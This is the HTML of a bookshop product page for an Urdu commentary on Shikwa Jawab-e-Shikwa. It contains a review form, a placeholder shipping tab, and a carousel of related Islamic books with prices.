							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p><strong>Translate by</strong> Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Sharah Shikwa Jawab-e-Shikwa </br> شرح شکوہ جواب شکوہ</br>Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/sharah-shikwa-jawab-e-shikwa-%D8%B4%D8%B1%D8%AD-%D8%B4%DA%A9%D9%88%DB%81-%D8%AC%D9%88%D8%A7%D8%A8-%D8%B4%DA%A9%D9%88%DB%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://progressivebooks.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-300"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18644 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18644">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/hayaat-%d8%ad%db%8c%d8%a7%d8%aa-best-authors-professor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18727" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18727" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/32.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18644" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/hayaat-%d8%ad%db%8c%d8%a7%d8%aa-best-authors-professor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18644">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18644" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18644" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18644" data-product_sku="" aria-label="Add to cart: &ldquo;Hayaat  حیات Best Authors, Professor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Hayaat &lt;/br&gt; حیات &lt;/br&gt;Best Authors, Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/hayaat-%d8%ad%db%8c%d8%a7%d8%aa-best-authors-professor-muhammad-iqbal-mujadi/">Hayaat </br> حیات </br>Best Authors, Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18626 status-publish first instock product_cat-aala-hazrat-imam-ahmad-raza-khan-barelvi product_cat-all-books product_cat-dr-muhammad-arshad-masood-ashraf-chisti-all-authors product_cat-khatm-e-nabuwat has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="18626">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/khidmat-e-khatam-e-nabuwat-aur-syyidi-ala-hazrat-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%aa%d9%85-%d9%86%d8%a8%d9%88%d8%aa-%d8%a7%d9%88%d8%b1-%d8%b3%db%8c%d8%af%db%8c-%d8%a7%d8%b9%d9%84%db%8c-%d8%ad/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18674" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18674" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12a.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
					<div class="hover-img">
				<a href="https://progressivebooks.com.pk/product/khidmat-e-khatam-e-nabuwat-aur-syyidi-ala-hazrat-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%aa%d9%85-%d9%86%d8%a8%d9%88%d8%aa-%d8%a7%d9%88%d8%b1-%d8%b3%db%8c%d8%af%db%8c-%d8%a7%d8%b9%d9%84%db%8c-%d8%ad/">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18675" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18675" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/12b.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18626" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/khidmat-e-khatam-e-nabuwat-aur-syyidi-ala-hazrat-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%aa%d9%85-%d9%86%d8%a8%d9%88%d8%aa-%d8%a7%d9%88%d8%b1-%d8%b3%db%8c%d8%af%db%8c-%d8%a7%d8%b9%d9%84%db%8c-%d8%ad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18626">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18626" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18626" data-product_sku="" aria-label="Add to cart: &ldquo;Khidmat e Khatam e Nabuwat Aur Syyidi Ala Hazrat  خدمات ختم نبوت اور سیدی اعلی حضرت Doctor Muhammad Arshad Masood Ashraf Chishti&rdquo;" rel="nofollow" data-success_message="&ldquo;Khidmat e Khatam e Nabuwat Aur Syyidi Ala Hazrat &lt;/br&gt; خدمات ختم نبوت اور سیدی اعلی حضرت &lt;/br&gt;Doctor Muhammad Arshad Masood Ashraf Chishti&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/khidmat-e-khatam-e-nabuwat-aur-syyidi-ala-hazrat-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%aa%d9%85-%d9%86%d8%a8%d9%88%d8%aa-%d8%a7%d9%88%d8%b1-%d8%b3%db%8c%d8%af%db%8c-%d8%a7%d8%b9%d9%84%db%8c-%d8%ad/">Khidmat e Khatam e Nabuwat Aur Syyidi Ala Hazrat </br> خدمات ختم نبوت اور سیدی اعلی حضرت </br>Doctor Muhammad Arshad Masood Ashraf Chishti</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18628 status-publish last instock product_cat-all-books product_cat-aqaed product_cat-biography product_cat-hafiz-mufti-hamid-hasan-al-qatari product_cat-hafiz-mufti-hamid-hussain-ul-qadri-al-shazli-all-authors product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18628">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/imam-abu-hanifa-or-ink-hasab-ki-aamli-fazilyat-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%a7%d8%b5%d8%ad%d8%a7%d8%a8-%da%a9%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18679" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18679" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/14.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18628" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/imam-abu-hanifa-or-ink-hasab-ki-aamli-fazilyat-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%a7%d8%b5%d8%ad%d8%a7%d8%a8-%da%a9%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18628">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18628" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18628" data-product_sku="" aria-label="Add to cart: &ldquo;Imam Abu Hanifa or Ink Hasab ki Aamli Fazilyat  امام ابو حنیفہ اوران اصحاب کی عاملی فضیلت Hafiz Mufti Hamid Hasan Al Qadrari&rdquo;" rel="nofollow" data-success_message="&ldquo;Imam Abu Hanifa or Ink Hasab ki Aamli Fazilyat &lt;/br&gt; امام ابو حنیفہ اوران اصحاب کی عاملی فضیلت &lt;/br&gt;Hafiz Mufti Hamid Hasan Al Qadrari&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/imam-abu-hanifa-or-ink-hasab-ki-aamli-fazilyat-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%a8%d9%88-%d8%ad%d9%86%db%8c%d9%81%db%81-%d8%a7%d9%88%d8%b1%d8%a7%d9%86-%d8%a7%d8%b5%d8%ad%d8%a7%d8%a8-%da%a9%db%8c/">Imam Abu Hanifa or Ink Hasab ki Aamli Fazilyat </br> امام ابو حنیفہ اوران اصحاب کی عاملی فضیلت </br>Hafiz Mufti Hamid Hasan Al Qadrari</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18667 status-publish first instock product_cat-all-books product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18667">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/ishara-al-ljaz-fi-mazan-ul-ejaz-%d8%a7%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2%d9%81%db%8c-%d9%85%d8%b8%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%db%8c%d8%ac%d8%a7%d8%b2doctor/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18744" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18744" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18667" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/ishara-al-ljaz-fi-mazan-ul-ejaz-%d8%a7%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2%d9%81%db%8c-%d9%85%d8%b8%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%db%8c%d8%ac%d8%a7%d8%b2doctor/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18667">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18667" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18667" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18667" data-product_sku="" aria-label="Add to cart: &ldquo;Ishara- al -Ljaz fi Mazan-ul-Ejaz  اشارات الاعجازفی مظان الایجاز&rdquo;" rel="nofollow" data-success_message="&ldquo;Ishara- al -Ljaz fi Mazan-ul-Ejaz &lt;/br&gt; اشارات الاعجازفی مظان الایجاز&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/ishara-al-ljaz-fi-mazan-ul-ejaz-%d8%a7%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2%d9%81%db%8c-%d9%85%d8%b8%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%db%8c%d8%ac%d8%a7%d8%b2doctor/">Ishara- al -Ljaz fi Mazan-ul-Ejaz </br> اشارات الاعجازفی مظان الایجاز</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
